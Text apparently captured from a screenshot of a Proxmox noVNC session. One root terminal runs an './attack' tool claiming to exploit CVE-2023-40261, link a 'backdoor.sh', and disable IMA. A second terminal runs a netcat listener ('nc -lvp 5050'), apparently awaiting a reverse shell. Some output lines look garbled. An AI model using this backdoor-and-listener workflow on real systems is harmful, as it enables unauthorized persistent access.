 QEMU (vynamic) - noVNC - Chromium
Not secure https://proxmox:8006/?console=kvm&novnc=1&vmid=520&vmname=vynamic&node=proxmox&resize=off
PROXMOX
Start boot option
Terminal - root@e068ed3f421d: /vynamic
File Edit View Terminal Tabs Help
root@e068ed3f421d:/vynamic# ./attack 6
[+] Executing CVE-2023-40261
[*] Reset Mount Point: /mnt/vynamic
[*] Infecting */-attack
[*] mounting NIX partition
[+] Creating staging directory: usr/SUPERSHEEP/avira/cpro/tools
[*] Install stagging tools
[*] Move SUPERSHAF Files
[+] Linking backdoor.sh
[+] Removing execute permissions
[*] IMA Disabled!!
-rw-r--r-- 1 root root 729 Aug 16  2021 etc/rc.d/init.d/ima
[*] FINISH - umounting NIX
root@e068ed3f421d:/vynamic#
Terminal - nc -lvp 5050
File Edit View Terminal Tabs Help
vss-mitm@lab-box: ~
➜ emptynebuli$ nc -lvp 5050
listening on [any] 5050 ...